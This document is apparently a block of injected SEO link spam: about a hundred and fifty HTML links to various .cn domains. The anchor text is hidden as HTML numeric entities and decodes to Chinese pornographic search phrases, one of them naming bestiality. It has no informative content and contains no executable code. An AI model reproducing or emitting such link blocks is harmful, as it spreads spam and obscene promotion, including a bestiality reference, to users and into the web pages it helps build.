<a href="http://schoeler.com.cn" target="_blank">&#x7537;&#x5973;&#x88F8;&#x4F53;&#x5F71;&#x9662;&#x9AD8;&#x6F6E;</a>|
<a href="http://huitaibio.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x798F;&#x5229;&#x89C6;&#x9891;&#x5BFC;&#x822A;</a>|
<a href="http://pkktv.com.cn" target="_blank">a&#x7EA7;&#x6BDB;&#x7247;100&#x90E8;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://groupniu.com.cn" target="_blank">&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x565C;&#x565C;&#x4E9A;&#x6D32;av</a>|
<a href="http://jmidea.cn" target="_blank">&#x6B27;&#x7F8E;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://chxzn.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5168;&#x9EC4;&#x505A;&#x7230;&#x5927;&#x7247;&#x56FD;&#x4EA7;</a>|
<a href="http://mgkd.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://dgxinmao.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ydhua.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://zhekoutuan.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E4B;&#x4E00;&#x8272;&#x5C4B;</a>|
<a href="http://ycspps.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;bt&#x4E0B;</a>|
<a href="http://cp20.cn" target="_blank">&#x7F8E;&#x5973;&#x88AB;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rv00.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://ipaapk.cn" target="_blank">&#x8001;&#x719F;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jutaogou.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x56DB;&#x533A;</a>|
<a href="http://hwir.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x52A8;&#x7272;&#x4EA4;zooz3d</a>|
<a href="http://xitouyi.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fzycgd.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://newswiki.cn" target="_blank">&#x5348;&#x591C;&#x514D;&#x8D39;&#x9EC4;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://51linxue.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fundly.cn" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x4EBA;&#x9AD8;&#x6F6E;&#x62BD;&#x6410;&#x53EB;&#x5E8A;&#x89C6;&#x9891;</a>|
<a href="http://hehelp.cn" target="_blank">&#x4E9A;&#x6D32;&#x5C39;&#x4EBA;&#x9999;&#x8549;&#x7F51;&#x5728;&#x7EBF;&#x89C6;&#x9885;</a>|
<a href="http://cskjpx.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E9A;&#x6D32;av&#x4F0A;&#x7538;&#x56ED;</a>|
<a href="http://jiankangshicai.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://wtyu.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x81C2;a&#x2228;</a>|
<a href="http://starction.cn" target="_blank">&#x56DB;&#x864E;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x6C38;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://guanghuangds.cn" target="_blank">&#x4E9A;&#x6D32;&#x5A77;&#x5A77;&#x4E94;&#x6708;&#x7EFC;&#x5408;&#x72E0;&#x72E0;&#x7231;</a>|
<a href="http://ptzbz.cn" target="_blank">&#x56FD;&#x4EA7;&#x5FAE;&#x62CD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://oicx.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://uuzhuti.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dahuadiet.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;&#x6210;&#x4EBA;</a>|
<a href="http://zhenaicheng.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5987;&#x9AD8;&#x6F6E;&#x53EB;&#x5E8A;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://26bs.cn" target="_blank">&#x5929;&#x5929;&#x7EFC;&#x5408;&#x5929;&#x5929;&#x7231;&#x5929;&#x5929;&#x505A;</a>|
<a href="http://bx-ium.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x534E;</a>|
<a href="http://dtnuanyangyang.cn" target="_blank">&#x7231;&#x770B;&#x798F;&#x5229;&#x7535;&#x5F71;&#x7F51;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gohouse.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x9ED1;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://groupniu.com.cn" target="_blank">&#x4F0A;&#x4EBA;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://hzmaliya.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x62CD;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://jinyizs.com.cn" target="_blank">&#x8001;&#x719F;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://baqjyj.cn" target="_blank">&#x4E9A;&#x6D32;&#x6C38;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://danbdkw.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;</a>|
<a href="http://vxidc.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://xm139.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bdjyj.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;av&#x514D;&#x8D39;&#x4E00;&#x533A;</a>|
<a href="http://acmis.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x56DB;&#x533A;</a>|
<a href="http://taokustock.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://1che1.cn" target="_blank">&#x514D;&#x8D39;aa&#x6BDB;&#x7247;</a>|
<a href="http://8jloj1ste.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F20;&#x5A92;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://chuanzhidao.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;</a>|
<a href="http://kuoxian.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;18</a>|
<a href="http://pyhengmei.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;</a>|
<a href="http://guyuannews.cn" target="_blank">&#x6700;&#x65B0;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x65E0;&#x7801;&#x7F51;WWW&#x7535;&#x5F71;</a>|
<a href="http://jxatxf.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x66F0;&#x672C;&#x4E9A;&#x6D32;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sewingtable.cn" target="_blank">&#x56FD;&#x4EA7;91&#x7279;&#x9EC4;&#x7279;&#x8272;A&#x7EA7;&#x6BDB;&#x7247;</a>|
<a href="http://meeple.cn" target="_blank">&#x4E45;&#x4E45;er&#x70ED;&#x5728;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;85</a>|
<a href="http://senews.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;A&#x7247;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://rossiuvema.cn" target="_blank">&#x871C;&#x81C0;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zoner.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E03;&#x4E03;&#x4E45;&#x4E45;&#x6843;&#x82B1;</a>|
<a href="http://jaking81.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5236;&#x670D;</a>|
<a href="http://46ozw.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;99&#x56FD;&#x4EA7;</a>|
<a href="http://gangqinpifa.cn" target="_blank">&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fwmwf.cn" target="_blank">&#x56FD;&#x8BED;&#x5BF9;&#x767D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jin-ge.cn" target="_blank">&#x4E9A;&#x6D32;&#x9752;&#x8272;&#x5728;&#x7EBF;</a>|
<a href="http://xmjhb.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;AV&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5929;&#x5802;&#x65E0;&#x7801;</a>|
<a href="http://pointed.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x65E0;&#x7801;av&#x4F53;&#x9A8C;&#x533A;</a>|
<a href="http://jrhdzkj.cn" target="_blank">A&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x5B8C;&#x6574;&#x89C6;&#x9891;</a>|
<a href="http://cash-forum.cn" target="_blank">&#x56FD;&#x4EA7;&#x5C0F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ascendcom.cn" target="_blank">&#x9752;&#x9752;&#x8349;a&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://downmobile.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zuoyunnews.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x5728;&#x5728;&#x7EBF;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://isealife.cn" target="_blank">&#x5A77;&#x5A77;&#x516D;&#x6708;&#x4E01;&#x9999;&#x8272;&#x5A77;&#x5A77;&#x7F51;</a>|
<a href="http://chapasan.cn" target="_blank">&#x725B;&#x725B;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://bedook168.cn" target="_blank">&#x4E9A;&#x6D32;av&#x8272;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;h</a>|
<a href="http://naopang.cn" target="_blank">&#x9EBB;&#x8C46;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://netside.cn" target="_blank">&#x4E1D;&#x889C;&#x5236;&#x670D;&#x4E9A;&#x6D32;91av</a>|
<a href="http://fao2.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x6210;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dayanjd.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5C24;&#x7269;av&#x5C24;&#x7269;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://22qfp3.cn" target="_blank">&#x56FD;&#x4EA7;a v&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E9A;&#x6D32;av</a>|
<a href="http://whiteclouds.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;A&#x2227;&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x9ED1;&#x4EBA;</a>|
<a href="http://ch3.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;</a>|
<a href="http://vzdc.cn" target="_blank">&#x871C;&#x6843;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://nhcccc.cn" target="_blank">&#x6210;&#x4EBA;&#x65E0;&#x7801;A&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;
97&#x8D85;&#x7EA7;&#x78B0;&#x78B0;&#x78B0;&#x78B0;&#x7CBE;&#x54C1;</a>|
<a href="http://23ov.cn" target="_blank">&#x6B27;&#x7F8E;&#x7537;&#x7537;&#x4F5C;&#x7231;VIDEOS&#x53EF;&#x64AD;&#x653E;</a>|
<a href="http://tyco-water.cn" target="_blank">&#x56FD;&#x4EA7;&#x81EA;&#x521B;&#x65E0;&#x7801;AV&#x60C5;&#x666F;&#x5267;</a>|
<a href="http://smartzy.cn" target="_blank">99&#x7CBE;&#x54C1;&#x4F17;&#x7B79;&#x6A21;&#x7279;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://shiwenbin.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x53E3;&#x7206;&#x541E;&#x7CBE;</a>|
<a href="http://xsdidc.cn" target="_blank">&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x565C;&#x565C;&#x4E9A;&#x6D32;av</a>|
<a href="http://lxzxgg.cn" target="_blank">&#x4E9A;&#x6D32;&#x79D8;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rieh.net.cn" target="_blank">&#x7CBE;&#x54C1;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x6BDB;&#x7247;</a>|
<a href="http://clqcgs.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://aslen168.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x53E6;&#x7C7B;&#x5728;&#x7EBF;</a>|
<a href="http://iedc.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;xxxx&#x6781;&#x54C1;&#x9AD8;&#x6E05;&#x7FA4;&#x6700;&#x723D;&#x7684;&#x4E71;&#x66B4;&#x4F26;</a>|
<a href="http://comine.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7B2C;&#x4E00;&#x9875;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://jnfld.com.cn" target="_blank">&#x6B63;&#x5728;&#x64AD;&#x653E;&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hlgzhx.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://iwooolf.com.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x53C8;&#x731B;&#x53C8;&#x723D;</a>|
<a href="http://cxietech.cn" target="_blank">WWW&#x4E2B;&#x4E2B;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://decomaker.cn" target="_blank">&#x4EBA;&#x59BB;&#x4F53;&#x5185;&#x5C04;&#x7CBE;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zoner.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6210;&#x4EBA;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://zhongjifeed.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://cabma.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x5957;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://dgge.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;av&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://xiaohuazei.cn" target="_blank">&#x56FD;&#x4EA7;&#x5A77;&#x5A77;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6DF1;&#x7231;&#x7F51;</a>|
<a href="http://chuanzhidao.cn" target="_blank">&#x5F71;&#x9662;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://diefans.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5728;&#x7EBF;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://bysbzx.cn" target="_blank">&#x5929;&#x5929;&#x505A;&#x5929;&#x5929;&#x7231;&#x591C;&#x591C;&#x723D;</a>|
<a href="http://renrenping.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tripalone.cn" target="_blank">&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x5F71;&#x9662;</a>|
<a href="http://ctkb.com.cn" target="_blank">&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://daxuelu.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://boltman.cn" target="_blank">&#x719F;&#x5973;&#x4FF1;&#x4E50;&#x90E8;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://na03.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://citcat.cn" target="_blank">&#x65E5;&#x97E9;&#x6027;&#x611F;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cuolv.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://itrui.cn" target="_blank">&#x65E5;&#x97E9;&#x5AE9;&#x8349;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://88aad.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x533A;</a>|
<a href="http://chunhuiwz.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7535;&#x5F71;&#x4E00;&#x533A;,&#x4E8C;&#x533A;</a>|
<a href="http://ntjbmy.cn" target="_blank">&#x5077;&#x62CD; &#x4E9A;&#x6D32; &#x6B27;&#x7F8E; &#x65E5;&#x97E9; &#x4E00;&#x533A;</a>|
<a href="http://taobali.cn" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;</a>|
<a href="http://taixin88.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x719F;&#x5987;</a>|
<a href="http://uwpfans.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://holidayinnwuhan.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6C38;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://ttzx.tj.cn" target="_blank">9191&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;</a>|
<a href="http://zhixiguan.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x5F71;&#x89C6;</a>|
<a href="http://wujiaodu.cn" target="_blank">&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nidedian.com.cn" target="_blank">&#x65E0;&#x7801;&#x8272;&#x5077;&#x5077;&#x4E9A;&#x6D32;&#x56FD;&#x5185;&#x81EA;&#x62CD;</a>|
<a href="http://jinsuilcy.com.cn" target="_blank">&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7684;&#x6BDB;&#x7247;&#x89C6;&#x9891;</a>|
<a href="http://h1188.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6DFB;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://sensem.cn" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x4E00;&#x7EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cnbok.cn" target="_blank">&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x4E01;&#x9999;&#x4E94;&#x6708;</a>|
<a href="http://lakn.cn" target="_blank">&#x5A77;&#x5A77;&#x56FD;&#x5185;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9999;&#x8549;a&#x2174;</a>|
<a href="http://mm01.cn" target="_blank">&#x52A0;&#x52D2;&#x6BD4;&#x4E1C;&#x4EAC;&#x70ED;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bolibio.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://oicx.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://weijiaqih.com.cn" target="_blank">&#x6210;&#x5E74;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://16361.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://zyt2009.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EC4;&#x89C6;&#x9891;</a>|
<a href="http://firemedia.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4F26;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://rosedns.cn" target="_blank">99&#x7CBE;&#x54C1;&#x4F17;&#x7B79;&#x6A21;&#x7279;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://casaluna.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x52A8;&#x6F2B;</a>|
<a href="http://nyrc.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://sfmp.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://pfxh.cn" target="_blank">&#x56FD;&#x4EA7;&#x88F8;&#x4F53;&#x5973;&#x514D;&#x8D39;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://sdtlh.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;www</a>|
<a href="http://efax0769.com.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x4E00;&#x533A;</a>|
<a href="http://na03.cn" target="_blank">&#x6027;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://dgge.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;77</a>|
<a href="http://motoche.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x5236;&#x670D;&#x6B27;&#x6D32;&#x9AD8;&#x6E05;&#x4E00;&#x533A;</a>|
<a href="http://v9mz.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
